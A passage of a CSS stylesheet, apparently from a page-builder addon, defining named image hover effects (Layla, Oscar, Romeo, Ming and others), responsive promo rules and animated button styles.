  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

figure.effect-sadie p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0,10px,0);
  transform: translate3d(0,10px,0);
}

figure.effect-sadie:hover h2 {
  color: #fff;
  -webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
  transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

figure.effect-sadie:hover figcaption::before ,
figure.effect-sadie:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}


/*---------------*/
/***** Layla *****/
/*---------------*/

figure.effect-layla {
  background-color: #18a367;
}

figure.effect-layla img {
  height: auto;
  max-width: calc(100% + 30px);
  width: calc(100% + 30px);
}

figure.effect-layla figcaption {
  padding: 3em;
}

figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after {
  position: absolute;
  content: '';
  opacity: 0;
}

figure.effect-layla figcaption::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0,1);
  transform: scale(0,1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

figure.effect-layla figcaption::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1,0);
  transform: scale(1,0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

figure.effect-layla h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}

figure.effect-layla p {
  padding: 0.5em 2em;
  text-transform: none;
  opacity: 0;
  -webkit-transform: translate3d(0,-10px,0);
  transform: translate3d(0,-10px,0);
}

figure.effect-layla img,
figure.effect-layla h2 {
  -webkit-transform: translate3d(0,-30px,0);
  transform: translate3d(-30px,0,0);
}

figure.effect-layla img,
figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after,
figure.effect-layla p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

figure.effect-layla:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-layla:hover figcaption::before,
figure.effect-layla:hover figcaption::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

figure.effect-layla:hover h2,
figure.effect-layla:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-layla:hover figcaption::after,
figure.effect-layla:hover h2,
figure.effect-layla:hover p,
figure.effect-layla:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}


/*---------------*/
/***** Oscar *****/
/*---------------*/

figure.effect-oscar {
  background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
  background: linear-gradient(45deg, #22682a 0%,#9b4a1b 40%,#3a342a 100%);
}

figure.effect-oscar img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

figure.effect-oscar figcaption {
  padding: 3em;
  background-color: rgba(58,52,42,0.7);
  -webkit-transition: background-color 0.35s;
  transition: background-color 0.35s;
}

figure.effect-oscar figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
}

figure.effect-oscar h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
}

figure.effect-oscar figcaption::before,
figure.effect-oscar p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(0);
  transform: scale(0);
}

figure.effect-oscar:hover h2 {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-oscar:hover figcaption::before,
figure.effect-oscar:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

figure.effect-oscar:hover figcaption {
  background-color: rgba(58,52,42,0);
}

figure.effect-oscar:hover img {
  opacity: 0.4;
}

/*---------------*/
/***** Marley *****/
/*---------------*/

figure.effect-marley figcaption {
  text-align: right;
}

figure.effect-marley h2,
figure.effect-marley p {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0;
}


figure.effect-marley p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
}

figure.effect-marley h2 {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0,20px,0);
  transform: translate3d(0,20px,0);
}

figure.effect-marley:hover h2 {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-marley h2::after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 4px;
  background-color: #fff;
  content: '';
  -webkit-transform: translate3d(0,40px,0);
  transform: translate3d(0,40px,0);
}

figure.effect-marley h2::after,
figure.effect-marley p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

figure.effect-marley:hover h2::after,
figure.effect-marley:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

/*---------------*/
/***** Ruby *****/
/*---------------*/

figure.effect-ruby {
  background-color: #17819c;
}

figure.effect-ruby img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

figure.effect-ruby:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1);
}

figure.effect-ruby h2 {
  margin-top: 5%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0,20px,0);
  transform: translate3d(0,20px,0);
}

figure.effect-ruby p {
  margin: 1em 0 0;
  padding: 3em;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0,20px,0) scale(1.1);
  transform: translate3d(0,20px,0) scale(1.1);
}

figure.effect-ruby:hover h2 {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-ruby:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0) scale(1);
  transform: translate3d(0,0,0) scale(1);
}

/*---------------*/
/***** Roxy *****/
/*---------------*/

figure.effect-roxy {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%,#05abe0 100%);
}

figure.effect-roxy img {
  max-width: none;
  width: calc(100% + 30px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50px,0,0);
  transform: translate3d(-20px,0,0);
}

figure.effect-roxy figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-20px,0,0);
  transform: translate3d(-20px,0,0);
}

figure.effect-roxy figcaption {
  padding: 3em;
  text-align: left;
}

figure.effect-roxy h2 {
  padding: 30% 0 10px 0;
}

figure.effect-roxy p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px,0,0);
  transform: translate3d(-10px,0,0);
}

figure.effect-roxy:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-roxy:hover figcaption::before,
figure.effect-roxy:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

/*---------------*/
/***** Bubba *****/
/*---------------*/

figure.effect-bubba {
  background: #9e5406;
}

figure.effect-bubba img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

figure.effect-bubba:hover img {
  opacity: 0.4;
}

figure.effect-bubba figcaption::before,
figure.effect-bubba figcaption::after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

figure.effect-bubba figcaption::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0,1);
  transform: scale(0,1);
}

figure.effect-bubba figcaption::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1,0);
  transform: scale(1,0);
}

figure.effect-bubba h2 {
  padding-top: 30%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0,-20px,0);
  transform: translate3d(0,-20px,0);
}

figure.effect-bubba p {
  padding: 20px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0,20px,0);
  transform: translate3d(0,20px,0);
}

figure.effect-bubba:hover figcaption::before,
figure.effect-bubba:hover figcaption::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

figure.effect-bubba:hover h2,
figure.effect-bubba:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

/*---------------*/
/***** Romeo *****/
/*---------------*/

figure.effect-romeo {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}

figure.effect-romeo img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0,0,300px);
  transform: translate3d(0,0,300px);
}

figure.effect-romeo:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-romeo figcaption::before,
figure.effect-romeo figcaption::after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80%;
  height: 1px;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%,-50%,0);
  transform: translate3d(-50%,-50%,0);
}

figure.effect-romeo:hover figcaption::before {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg);
  transform: translate3d(-50%,-50%,0) rotate(45deg);
}

figure.effect-romeo:hover figcaption::after {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg);
  transform: translate3d(-50%,-50%,0) rotate(-45deg);
}

figure.effect-romeo h2,
figure.effect-romeo p {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}

figure.effect-romeo h2 {
  -webkit-transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
  transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
}

figure.effect-romeo p {
  padding: 0.25em 2em;
  -webkit-transform: translate3d(0,-50%,0) translate3d(0,150%,0);
  transform: translate3d(0,-50%,0) translate3d(0,150%,0);
}

figure.effect-romeo:hover h2 {
  -webkit-transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
  transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
}

figure.effect-romeo:hover p {
  -webkit-transform: translate3d(0,-50%,0) translate3d(0,100%,0);
  transform: translate3d(0,-50%,0) translate3d(0,100%,0);
}

/*---------------*/
/***** Sarah *****/
/*---------------*/

figure.effect-sarah {
  background: #42b078;
}

figure.effect-sarah img {
  max-width: none;
  width: -webkit-calc(100% + 20px);
  width: calc(100% + 20px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px,0,0);
  transform: translate3d(-10px,0,0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

figure.effect-sarah:hover img {
  opacity: 0.4;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-sarah figcaption {
  text-align: left;
}

figure.effect-sarah h2 {
  position: relative;
  overflow: hidden;
  padding: 0.5em 0;
}

figure.effect-sarah h2::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
}

figure.effect-sarah:hover h2::after {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-sarah p {
  padding: 1em 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%,0,0);
  transform: translate3d(100%,0,0);
}

figure.effect-sarah:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

/*---------------*/
/***** Chico *****/
/*---------------*/

figure.effect-chico img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}

figure.effect-chico:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1);
}

figure.effect-chico figcaption {
  padding: 3em;
}

figure.effect-chico figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

figure.effect-chico figcaption::before,
figure.effect-chico p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

figure.effect-chico h2 {
  padding: 20% 0 20px 0;
}

figure.effect-chico p {
  margin: 0 auto;
  max-width: 200px;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}

figure.effect-chico:hover figcaption::before,
figure.effect-chico:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

/*---------------*/
/***** Milo *****/
/*---------------*/

figure.effect-milo {
  background: #2e5d5a;
}

figure.effect-milo img {
  max-width: none;
  width: -webkit-calc(100% + 60px);
  width: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-30px,0,0) scale(1.12);
  transform: translate3d(-30px,0,0) scale(1.12);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

figure.effect-milo:hover img {
  opacity: 0.5;
  -webkit-transform: translate3d(0,0,0) scale(1);
  transform: translate3d(0,0,0) scale(1);
}

figure.effect-milo h2 {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 1em 1.2em;
}

figure.effect-milo p {
  padding: 0 10px 0 0;
  width: 50%;
  border-right: 1px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px,0,0);
  transform: translate3d(-40px,0,0);
}

figure.effect-milo:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}


/*-----------------*/
/***** Apollo *****/
/*-----------------*/

figure.effect-apollo {
  background: #3498db;
}

figure.effect-apollo img {
  opacity: 0.95;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}

figure.effect-apollo figcaption::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.5);
  content: '';
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

figure.effect-apollo p {
  position: absolute;
  right: 0;
  bottom: 0;
  margin: 3em;
  padding: 0 1em;
  max-width: 150px;
  border-right: 4px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

figure.effect-apollo h2 {
  text-align: left;
}

figure.effect-apollo:hover img {
  opacity: 0.6;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}

figure.effect-apollo:hover figcaption::before {
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

figure.effect-apollo:hover p {
  opacity: 1;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

/*---------------*/
/***** Jazz *****/
/*---------------*/

figure.effect-jazz {
  background: -webkit-linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
  background: linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
}

figure.effect-jazz img {
  opacity: 0.9;
}

figure.effect-jazz figcaption::after,
figure.effect-jazz img,
figure.effect-jazz p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

figure.effect-jazz figcaption::after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
  transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

figure.effect-jazz h2,
figure.effect-jazz p {
  opacity: 1;
  -webkit-transform: scale3d(0.8,0.8,1);
  transform: scale3d(0.8,0.8,1);
}

figure.effect-jazz h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}

figure.effect-jazz p {
  padding: 0.5em 2em;
  text-transform: none;
  font-size: 0.85em;
  opacity: 0;
}

figure.effect-jazz:hover img {
  opacity: 0.7;
  -webkit-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}

figure.effect-jazz:hover figcaption::after {
  opacity: 1;
  -webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
  transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
}

figure.effect-jazz:hover h2,
figure.effect-jazz:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}

/*---------------*/
/***** Ming *****/
/*---------------*/

figure.effect-ming {
  background: #030c17;
}

figure.effect-ming img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

figure.effect-ming figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 2px solid #fff;
  box-shadow: 0 0 0 30px rgba(255,255,255,0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.4,1.4,1);
  transform: scale3d(1.4,1.4,1);
}

figure.effect-ming h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}

figure.effect-ming p {
  padding: 1em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}

figure.effect-ming:hover h2 {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

figure.effect-ming:hover figcaption::before,
figure.effect-ming:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}

figure.effect-ming:hover figcaption {
  background-color: rgba(58,52,42,0);
}

figure.effect-ming:hover img {
  opacity: 0.4;
}


/* Responsive Styles for Interactive Promo */

@media only screen and (max-width: 480px) {

.bddex-interactive-promo figure figcaption h2 {
  font-size: .8em;
}
.bddex-interactive-promo figure p {
  font-size: 50%;
}

.bddex-interactive-promo figure figcaption {
  padding: 10px 40px!important;
}
.bddex-interactive-promo figure.effect-bubba figcaption {
  padding: 0 10px !important;
}

.bddex-interactive-promo figure.effect-bubba h2 {
  padding-top: 50px;
}
.bddex-interactive-promo figure.effect-romeo p {
  top: 50px;
}
.bddex-interactive-promo figure.effect-romeo:hover p {
  top: 65px;
}
.bddex-interactive-promo figure.effect-lily figcaption > div {
  height: 80%;
}
}


/* Creative Button styles */

.bddex-creative-button-align-center {
  text-align: center;
}

.bddex-creative-button-align-center .bddex-creative-button {
  float: none;
  display: inline-block;
}

.bddex-creative-button-align-left .bddex-creative-button {
  float: left;
}
.bddex-creative-button-align-right .bddex-creative-button {
  float: right;
}
.bddex-creative-button-align-justify .bddex-creative-button {
  display: block;
  float: none;
}

.bddex-creative-button {
  float: left;
  min-width: 150px;
  text-align: center;
  vertical-align: middle;
  position: relative;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
}
.bddex-creative-button:focus {
  outline: none;
}
.bddex-creative-button > span {
  vertical-align: middle;
}

.bddex-creative-button {
  border-radius: 2px;
  padding: 20px 30px;
  font-size: 16px;
  line-height: 1;
}

/* Individual bddex-creative-button styles */

/* Winona */
.bddex-creative-button--winona {
  overflow: hidden;
  padding: 0!important;
  -webkit-transition: border-color 0.3s, background-color 0.3s;
  transition: border-color 0.3s, background-color 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.bddex-creative-button--winona::after {
  content: attr(data-text);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transform: translate3d(0, 25%, 0);
  transform: translate3d(0, 25%, 0);
}
.bddex-creative-button--winona > span {
  display: block;
}
.bddex-creative-button--winona::after,
.bddex-creative-button--winona > span {
  padding: 1em 2em;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.bddex-creative-button--winona:hover::after {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.bddex-creative-button--winona:hover > span {
  opacity: 0;
  -webkit-transform: translate3d(0, -25%, 0);
  transform: translate3d(0, -25%, 0);
}

/* Ujarak */
.bddex-creative-button--ujarak {
  -webkit-transition: border-color 0.4s, color 0.4s;
  transition: border-color 0.4s, color 0.4s;
}

.bddex-creative-button--ujarak::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  -webkit-transform: scale3d(0.7, 1, 1);
  transform: scale3d(0.7, 1, 1);
  -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
  transition: transform 0.4s, opacity 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.bddex-creative-button--ujarak,
.bddex-creative-button--ujarak::before {
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.bddex-creative-button--ujarak:hover::before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* Wayra */
.bddex-creative-button--wayra {
  overflow: hidden;
  -webkit-transition: border-color 0.3s, color 0.3s;
  transition: border-color 0.3s, color 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.bddex-creative-button--wayra::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 150%;
  height: 100%;
  z-index: -1;
  -webkit-transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -3em, 0);
  transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -3em, 0);
  -webkit-transform-origin: 0% 100%;
  transform-origin: 0% 100%;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s, background-color 0.3s;
  transition: transform 0.3s, opacity 0.3s, background-color 0.3s;
}

.bddex-creative-button--wayra:hover::before {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 0deg);
  transform: rotate3d(0, 0, 1, 0deg);
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

/* Tamaya */

.bddex-creative-button--tamaya {
  overflow: hidden;
}

.bddex-creative-button--tamaya::before,
.bddex-creative-button--tamaya::after {
  content: attr(data-text);
  position: absolute;
  width: 100%;
  height: 50%;
  left: 0;
  overflow: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.bddex-creative-button--tamaya::before {
  top: 0;
  padding: 20px 30px;
}

.bddex-creative-button--tamaya::after {
  bottom: 0;
  line-height: 0;
}
.bddex-creative-button--tamaya:hover::after {
  bottom: -1px;
}
.bddex-creative-button--tamaya > span {
  display: block;
  -webkit-transform: scale3d(0.2, 0.2, 1);
  transform: scale3d(0.2, 0.2, 1);
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.bddex-creative-button--tamaya:hover::before {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
.bddex-creative-button--tamaya:hover::after {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.bddex-creative-button--tamaya:hover > span {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* Rayen */
.bddex-creative-button--rayen {
  overflow: hidden;
  padding: 0!important;
}

.bddex-creative-button--rayen::before {
  content: attr(data-text);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.bddex-creative-button--rayen > span {
  display: block;
}
.bddex-creative-button--rayen::before,
.bddex-creative-button--rayen > span {
  padding: 1em 2em;
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.bddex-creative-button--rayen:hover::before {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.bddex-creative-button--rayen:hover > span {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

/* Pipaluk */

.bddex-creative-button--pipaluk::before {
  border: 1px solid rgba(0,0,0, .15)
}

.bddex-creative-button--pipaluk::before,
.bddex-creative-button--pipaluk::after {
  content: '';
  border-radius: inherit;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
  transition: transform 0.3s, background-color 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.25, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.25, 0, 0.3, 1);
}

.bddex-creative-button--pipaluk:hover::before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.bddex-creative-button--pipaluk::before,
.bddex-creative-button--pipaluk:hover::after {
  -webkit-transform: scale3d(0.7, 0.7, 1);
  transform: scale3d(0.7, 0.7, 1);
}


/* Moema */
.bddex-creative-button--moema {
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}
.bddex-creative-button--moema::before {
  content: '';
  position: absolute;
  top: -20px;
  left: -20px;
  bottom: -20px;
  right: -20px;
  background: inherit;
  z-index: -1;
  opacity: 0.4;
  -webkit-transform: scale3d(0.8, 0.5, 1);
  transform: scale3d(0.8, 0.5, 1);
}
.bddex-creative-button--moema:hover {
  -webkit-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  -webkit-animation: anim-moema-1 0.3s forwards;
  animation: anim-moema-1 0.3s forwards;
}
.bddex-creative-button--moema:hover::before {
  -webkit-animation: anim-moema-2 0.3s 0.3s forwards;
  animation: anim-moema-2 0.3s 0.3s forwards;
}
@-webkit-keyframes anim-moema-1 {
  60% {
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
  }
  85% {
